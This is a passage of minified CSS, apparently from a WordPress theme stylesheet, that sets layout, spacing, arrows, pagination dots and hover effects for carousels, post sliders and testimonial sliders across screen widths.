.flickity-prev-next-button.previous{left:3%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="5"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3%}.nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.7%;margin-right:6%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="4"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:22%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:3.4%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="3"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:3.4%}.nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:35%;margin-right:7%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:4.3%}.vc_col-sm-12 .nectar-flickity[data-small-desktop-columns="2"][data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:4.3%}}@media only screen and (min-width:690px) and (max-width:1000px){.nectar-flickity[data-tablet-columns="5"]:not(.masonry) .flickity-slider .cell{width:15.5%}.nectar-flickity[data-tablet-columns="4"]:not(.masonry) .flickity-slider .cell{width:20%}.nectar-flickity[data-tablet-columns="3"]:not(.masonry) .flickity-slider .cell{width:27%}.nectar-flickity[data-tablet-columns="2"]:not(.masonry) .flickity-slider .cell{width:41%}.nectar-flickity[data-tablet-columns="5"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:15.5%;margin-right:3%}.nectar-flickity[data-tablet-columns="4"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:20%;margin-right:3%}.nectar-flickity[data-tablet-columns="3"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:27%;margin-right:3%}.nectar-flickity[data-tablet-columns="2"][data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:41%;margin-right:3%}}.nectar-flickity.nectar-carousel .flickity-slider .cell{margin-right:0}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell .inner-wrap-outer{transform-style:preserve-3d}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{overflow:visible}.nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport{margin:90px 0 90px 0}.vc_col-sm-3 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-4 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-5 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport,.vc_col-sm-6 .nectar-flickity.nectar-carousel.nectar-carousel:not(.masonry) .flickity-viewport{margin-top:30px}.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="5px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell,.nectar-flickity.nectar-carousel[data-format="default"][data-column-padding="10px"][data-desktop-columns="1"]:not(.masonry) .flickity-slider .cell{padding:0}.nectar-flickity.nectar-carousel[data-controls="material_pagination"] .flickity-page-dots{bottom:-60px}.nectar-flickity.nectar-carousel[data-pagination-alignment="left"] .flickity-page-dots{text-align:left}.nectar-flickity.nectar-carousel[data-pagination-alignment="right"] .flickity-page-dots{text-align:right}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content p{opacity:.75}.nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{width:33%;top:50%;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-right:65px;z-index:50}.nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:34%;width:100%}@media only screen and (min-width:1001px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-34%}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel-fixed-content{right:0;left:auto;padding-right:0;padding-left:65px}.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:right}}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content[data-alignment="right"] .nectar-flickity{margin-left:-50%}}.nectar-carousel-flickity-fixed-content .nectar-flickity:not(.flickity-enabled){opacity:0}@media only screen and (min-width:2000px){.nectar-carousel-flickity-fixed-content .nectar-flickity{width:115%}}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-page-dots{text-align:left}.nectar-flickity.nectar-carousel.is-dragging .flickity-slider .inner-wrap{pointer-events:none;cursor:-webkit-grabbing;cursor:grabbing}.nectar-flickity.nectar-carousel[data-column-padding="5px"] .inner-wrap{padding:5px}.nectar-flickity.nectar-carousel[data-column-padding="10px"] .inner-wrap{padding:10px}.nectar-flickity.nectar-carousel[data-column-padding="15px"] .inner-wrap{padding:15px}.nectar-flickity.nectar-carousel[data-column-padding="20px"] .inner-wrap{padding:20px}.nectar-flickity.nectar-carousel[data-column-padding="30px"] .inner-wrap{padding:30px}.nectar-flickity.nectar-carousel[data-column-padding="40px"] .inner-wrap{padding:40px}.nectar-flickity.nectar-carousel[data-column-padding="50px"] .inner-wrap{padding:50px}.nectar-flickity.nectar-carousel[data-border-radius*="px"] .flickity-slider .inner-wrap{overflow:hidden}.nectar-flickity.nectar-carousel[data-border-radius="3px"] .flickity-slider .inner-wrap{border-radius:3px}.nectar-flickity.nectar-carousel[data-border-radius="5px"] .flickity-slider .inner-wrap{border-radius:5px}.nectar-flickity.nectar-carousel[data-border-radius="10px"] .flickity-slider .inner-wrap{border-radius:10px}.nectar-flickity.nectar-carousel[data-border-radius="15px"] .flickity-slider .inner-wrap{border-radius:15px}.nectar-flickity.nectar-carousel[data-border-radius="20px"] .flickity-slider .inner-wrap{border-radius:20px}.nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap{border:1px solid rgba(0,0,0,.1)}.span_12.light .nectar-flickity.nectar-carousel[data-column-border="true"] .flickity-slider .inner-wrap{border:1px solid rgba(255,255,255,.2)}.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap-outer,.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap{height:100%}.nectar-carousel-fixed-content .nectar-button{margin-top:30px;backface-visibility:hidden}.nectar-flickity.nectar-carousel .flickity-slider .inner-wrap>*:last-child{margin-bottom:0}.nectar-flickity.nectar-carousel[data-format="default"] .flickity-slider .cell{padding:10px}.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="px"] .flickity-slider .cell{padding:0}.nectar-flickity.nectar-carousel[data-format="default"][data-spacing*="default"][data-wrap="no-wrap"] .flickity-slider .cell{padding:0;margin-right:20px}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider .cell{margin-right:30px;padding:2px}.nectar-flickity.nectar-carousel[data-format="fixed_text_content_fullwidth"] .flickity-slider{left:1px!important}@media only screen and (min-width:1300px){.nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="default"] .cell{width:31.9%}.nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:31.9%}.nectar-flickity.nectar-carousel[data-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="default"] .cell{width:33.3%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="6"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="5"][data-format="fixed_text_content_fullwidth"] .cell{width:15%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-small-desktop-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (max-width:1000px) and (min-width:690px){.nectar-flickity.nectar-carousel[data-tablet-columns="6"][data-format="default"] .cell{width:16.6%}.nectar-flickity.nectar-carousel[data-tablet-columns="5"][data-format="default"] .cell{width:20%}.nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="default"] .cell{width:25%}.nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="default"] .cell{width:33.3%}.nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="default"] .cell{width:50%}.nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="default"] .cell{width:100%}.nectar-flickity.nectar-carousel[data-tablet-columns="4"][data-format="fixed_text_content_fullwidth"] .cell{width:22.5%}.nectar-flickity.nectar-carousel[data-tablet-columns="3"][data-format="fixed_text_content_fullwidth"] .cell{width:33%}.nectar-flickity.nectar-carousel[data-tablet-columns="2"][data-format="fixed_text_content_fullwidth"] .cell{width:55%}.nectar-flickity.nectar-carousel[data-tablet-columns="1"][data-format="fixed_text_content_fullwidth"] .cell{width:85%}}@media only screen and (max-width:690px){.nectar-flickity.nectar-carousel .cell{width:100%}}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta{padding-top:20px;max-width:90%}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta h4{margin-bottom:5px}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta p{line-height:1.8em}.wpb_gallery .nectar-flickity .flickity-slider .cell{position:relative}.wpb_gallery .nectar-flickity .flickity-slider .cell .item-meta a{position:relative;display:inline-block;width:auto;height:auto}.flickity-prev-next-button{width:40px;height:40px;border:none;cursor:pointer;z-index:1000;background-color:transparent!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:25px!important;transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.classic_enhanced .flickity-prev-next-button svg,.material.masonry .flickity-prev-next-button svg{transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button .arrow{fill:#000}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button svg{width:12px;top:9px;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after,.nectar-flickity[data-controls*="arrows_overlaid"] .next:after{background-color:#000;position:absolute;height:2px;top:50%;margin-top:-1px;width:15px;content:'';transition:transform 0.45s cubic-bezier(.15,.75,.5,1);display:block}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:after{left:13px;transform:scaleX(1) translateX(1px);transform-origin:left}.nectar-flickity[data-controls*="arrows_overlaid"] .next:after{left:12px;transform:scaleX(1) translateX(0);transform-origin:right}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover:after{transform:scaleX(1.3) translateX(-1px)}.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover:after{transform:scaleX(1.3) translateX(1px)}.nectar-flickity[data-controls*="arrows_overlaid"] .previous:hover svg{transform:translateX(-2px)}.nectar-flickity[data-controls*="arrows_overlaid"] .next:hover svg{transform:translateX(2px)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:before{background-color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;content:'';transition:all 0.45s cubic-bezier(.15,.2,.1,1);-webkit-transition:all 0.45s cubic-bezier(.15,.2,.1,1);display:block}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:hover:before{-webkit-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button:active{opacity:1}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous{position:absolute;left:50px;top:50%;width:40px;height:40px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next{position:absolute;right:50px;width:40px;height:40px;top:50%}@media only screen and (max-width:1000px){.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{transform:scale(.75)}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{padding:0}.nectar-flickity[data-controls*="arrows_overlaid"][data-overflow="visible"] .flickity-prev-next-button,.nectar-woo-flickity[data-controls*="arrows"][data-overflow="visible"][data-mobile-col-width*="%"] .flickity-prev-next-button,.nectar-woo-flickity[data-controls*="arrows"].related-upsell-carousel .flickity-prev-next-button{opacity:0;visibility:hidden;pointer-events:none}}@media only screen and (max-width:690px){.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous{left:35px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next{right:35px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button{transform:scale(.65)}}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.previous svg{left:10px}.nectar-flickity[data-controls*="arrows_overlaid"] .flickity-prev-next-button.next svg{right:10px;left:auto}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button .arrow,.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:after{transition:all 0.2s ease}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover .arrow{fill:#fff}.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color*="color"] .flickity-prev-next-button:hover:after{background-color:#fff}.nectar-flickity[data-controls="touch_total"] .flickity-page-dots{visibility:hidden;opacity:0;pointer-events:none}.nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport{margin-bottom:60px}@media only screen and (max-width:1000px){.nectar-flickity[data-controls="touch_total"]:not(.masonry) .flickity-viewport,.nectar-flickity[data-controls="touch_total"].nectar-carousel:not(.masonry) .flickity-viewport{margin-bottom:45px;margin-top:25px}}.nectar-flickity[data-controls="touch_total"] .visualized-total{width:100%;margin:0 auto;background-color:rgba(0,0,0,.12);height:1px;position:relative}.nectar-flickity[data-controls="touch_total"][data-r-bottom-total="true"] .visualized-total{display:none}.nectar-flickity[data-controls="touch_total"] .visualized-total span{width:15%;height:3px;position:absolute;left:0;top:-1px;display:block;background-color:#000;transition:transform 0.55s cubic-bezier(.07,.5,.34,.96)}.light .nectar-flickity[data-controls="touch_total"] .visualized-total{background-color:rgba(255,255,255,.2)}.light .nectar-flickity[data-controls="touch_total"] .visualized-total span{background-color:#fff}.nectar-flickity[data-overflow="visible"]:not(.masonry) .flickity-viewport{overflow:visible}.wpb_gallery .nectar-flickity:not(.masonry):not(.flickity-enabled) .flickity-viewport{overflow:hidden}@media only screen and (min-width:1000px){.nectar-flickity[data-drag-scale="true"] .cell,.nectar-woo-flickity[data-drag-scale="true"] .product{-webkit-transition:transform 0.45s ease;transition:transform 0.45s ease}.nectar-flickity[data-drag-scale="true"] .is-pointer-down .cell,.nectar-woo-flickity[data-drag-scale="true"] .is-pointer-down .product{-webkit-transform:scale(.97);transform:scale(.97)}.nectar-flickity[data-drag-scale="true"][data-desktop-columns="4"] .is-pointer-down .cell,.nectar-flickity[data-drag-scale="true"][data-desktop-columns="5"] .is-pointer-down .cell{-webkit-transform:scale(.94);transform:scale(.94)}}.classic_enhanced article .flickity-prev-next-button,.classic_enhanced article .item-count,.material.masonry article .flickity-prev-next-button,.material.masonry article .item-count{top:0;transform:none;-webkit-transform:none;right:0;position:relative!important;display:block;float:left;border-radius:0!important;color:#fff;line-height:26px;height:26px}.classic_enhanced article .item-count,.material.masonry article .item-count{display:inline-block;font-size:12px;letter-spacing:2px;z-index:1001;transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity .control-wrap,.classic_enhanced .wide_tall .control-wrap{position:absolute;top:27px;right:15px;z-index:1000;cursor:pointer}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next,.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{top:50%;width:46px;height:26px;position:absolute;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{opacity:0}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button{transition:opacity 1s;-webkit-transition:opacity 1s}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.hidden{transition:all 0.2s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.2s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:21.6%}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:21.6%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:21.3%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:21.3%}@media only screen and (max-width:1500px) and (min-width:1000px){.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next{right:20.8%}.full-width-content .vc_col-sm-12 .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous{left:20.8%}}.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button .arrow{fill:#000}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{width:46.2%;margin-right:9%;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wpb_gallery_slidesflickity_static_height_style .nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-slider .cell{text-align:center}.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.next:after,.dark .nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous:after{background-color:#000!important}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button svg{width:30%;right:0;left:auto}.nectar-flickity[data-controls="next_prev_arrows"] .flickity-prev-next-button.previous svg{width:30%;left:0;right:auto}.full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport{overflow:visible}.post-area.span_9 .full-width-content .vc_col-sm-12 .nectar-flickity:not(.masonry) .flickity-viewport{overflow:hidden}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.next:after,.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after{display:block;content:' ';position:absolute;width:28px;height:2px;background-color:#fff;top:12px;opacity:1;left:30px;cursor:pointer;-webkit-transform:translateX(-20px);transform:translateX(-20px);transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.nectar-flickity[data-controls="next_prev_arrows"]:not(.masonry) .flickity-prev-next-button.previous:after{left:auto;right:-11px}.classic_enhanced .flickity-prev-next-button.next:after,.classic_enhanced .flickity-prev-next-button.previous:after,.material.masonry .flickity-prev-next-button.next:after,.material.masonry .flickity-prev-next-button.previous:after{display:block;content:' ';position:absolute;width:24px;height:2px;background-color:#fff;top:12px;opacity:0;left:-4px;cursor:pointer;-webkit-transform:translateX(-20px);transform:translateX(-20px);transition:all 0.25s cubic-bezier(.12,.75,.4,1);-webkit-transition:all 0.25s cubic-bezier(.12,.75,.4,1)}.classic_enhanced .flickity-prev-next-button.next:after,.material.masonry .flickity-prev-next-button.next:after{left:5px}.classic_enhanced .flickity-prev-next-button.next:hover:after,.material.masonry .flickity-prev-next-button.next:hover:after{opacity:1;transform:translateX(-6px);-webkit-transform:translateX(-6px)}.classic_enhanced .flickity-prev-next-button.previous:after,.material.masonry .flickity-prev-next-button.previous:after{transform:translateX(20px);-webkit-transform:translateX(20px)}.classic_enhanced .flickity-prev-next-button.previous:hover:after,.material.masonry .flickity-prev-next-button.previous:hover:after{opacity:1;transform:translateX(0);-webkit-transform:translateX(0)}.classic_enhanced .flickity-prev-next-button.previous:hover svg,.material.masonry .flickity-prev-next-button.previous:hover svg{transform:translateX(-18px);-webkit-transform:translateX(-18px)}.classic_enhanced .flickity-prev-next-button.previous.next-hovered,.classic_enhanced .item-count.next-hovered,.material.masonry .flickity-prev-next-button.previous.next-hovered,.material.masonry .item-count.next-hovered{transform:translateX(-18px);-webkit-transform:translateX(-18px)}.flickity-prev-next-button{background:transparent}.flickity-prev-next-button:hover{background:transparent}.flickity-prev-next-button.no-svg{color:#fff}.flickity-prev-next-button:disabled{display:none}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:22%;width:55%;height:55%}.flickity-prev-next-button .arrow{fill:#fff}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:20px;margin:0 8px;filter:alpha(opacity=25);opacity:.25;cursor:pointer;transition:all 0.1s ease;list-style:none}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}.nectar-recent-posts-slider_multiple_visible .flickity-page-dots .dot.is-selected:before{background-color:transparent!important}.flickity-page-dots{bottom:-60px;margin:0!important}.flickity-page-dots .dot{height:30px;width:30px;position:relative;margin:0 5px}.flickity-page-dots .dot:before{background:#333;width:100%;height:4px;display:block;content:'';position:absolute;top:13px;left:0}.nectar-recent-posts-slider .flickity-enabled.is-draggable .flickity-viewport{overflow:hidden}.flickity-viewport.is-moving a{pointer-events:none}.wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .flickity-page-dots{padding:0 15%!important}.nectar-recent-posts-slider .flickity-page-dots{text-align:left}.nectar-recent-posts-slider .flickity-page-dots{bottom:8%;z-index:100;max-width:1100px;margin:0 auto!important;position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.nectar-recent-posts-slider .flickity-page-dots .dot:before{background-color:#fff}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide{width:75%;border-radius:5px;min-height:400px;padding-top:45%;margin:0 15px}@media only screen and (min-width:690px){.nectar-recent-posts-slider_multiple_visible[data-columns="2"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:40%;margin:0 20px;padding-top:35%}}@media only screen and (min-width:1000px){.nectar-recent-posts-slider_multiple_visible[data-columns="3"] .nectar-recent-post-slide,.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:25%;margin:0 20px}}@media only screen and (min-width:1600px){.nectar-recent-posts-slider_multiple_visible[data-columns="4"] .nectar-recent-post-slide{width:20%;padding-top:30%}}.nectar-recent-posts-slider_multiple_visible{overflow:hidden}.full-width-content .vc_col-sm-12 .nectar-recent-posts-slider_multiple_visible{overflow:visible}.nectar-recent-posts-slider_multiple_visible .nectar-button{margin-bottom:0}.nectar-recent-posts-slider_multiple_visible .recent-post-container.container{position:absolute;bottom:40px;left:40px;max-width:65%!important;z-index:10;padding:0}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap{border:1px solid transparent;overflow:hidden;border-radius:5px;transform:scale(1) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .recent-post-container.container .nectar-button{opacity:1;margin-top:20px;transform:none!important}.nectar-recent-posts-slider_multiple_visible{padding-bottom:100px}.wpb_row:not(.full-width-content) .nectar-recent-posts-slider_multiple_visible{padding-top:15px}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg,.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-bg:after{border-radius:5px}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide{transition:box-shadow .28s ease}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg:after{background-color:rgba(25,25,25,.37);transition:background-color .28s ease}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img):hover .nectar-recent-post-bg:after{background-color:rgba(25,25,25,.24)}.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg,.nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide:not(.no-bg-img) .nectar-recent-post-bg-wrap{background-color:transparent;backface-visibility:hidden}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-wrap,.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg{transition:transform .28s ease;z-index:9}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-bg-blur{transition:opacity .28s ease;filter:blur(35px);transform:translateY(38px) translateZ(0);opacity:0;z-index:1}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-blur{display:none}.nectar-recent-posts-slider_multiple_visible .flickity-page-dots{bottom:-80px}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover{transition-delay:0s!important;z-index:3}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-blur{opacity:.7}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg{transform:scale(1) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .flickity-viewport .nectar-recent-post-slide .nectar-recent-post-bg{transform:scale(1.13) translateZ(0)}.nectar-recent-posts-slider_multiple_visible .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap{transform:scale(1.08) translateZ(0)}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport .nectar-recent-post-bg-wrap{transition:transform .28s ease,box-shadow .28s ease}.nectar-recent-posts-slider_multiple_visible[data-shadow-hover-type="dark"] .flickity-viewport:not(.no-hover) .nectar-recent-post-slide:hover .nectar-recent-post-bg-wrap{box-shadow:0 40px 95px -15px rgba(0,0,0,.15)}.masonry.material article.post .flickity-slider .cell{line-height:0}.flickity-page-dots .dot:before{transition:all 0.1s linear}.testimonial_slider[data-style*="multiple_visible"] blockquote{float:left}.full-width-content .testimonial_slider[data-style="multiple_visible"] .slides{overflow:visible}.testimonial_slider[data-style*="multiple_visible"] blockquote{text-align:center;padding:15px;width:33%;opacity:.3;transition:opacity 0.2s ease}@media only screen and (min-width:1600px){body .full-width-content .testimonial_slider[data-style="multiple_visible_minimal"].has-alf blockquote{width:29%}}@media only screen and (min-width:1300px){.testimonial_slider[data-style="multiple_visible"] blockquote{width:33%}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{width:41%}}@media only screen and (min-width:1000px) and (max-width:1300px){.testimonial_slider[data-style="multiple_visible"] blockquote{width:50%}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{width:39%}}@media only screen and (min-width:690px) and (max-width:1000px){.testimonial_slider[data-style*="multiple_visible"] blockquote{width:60%}}@media only screen and (max-width:690px){.testimonial_slider[data-style*="multiple_visible"] 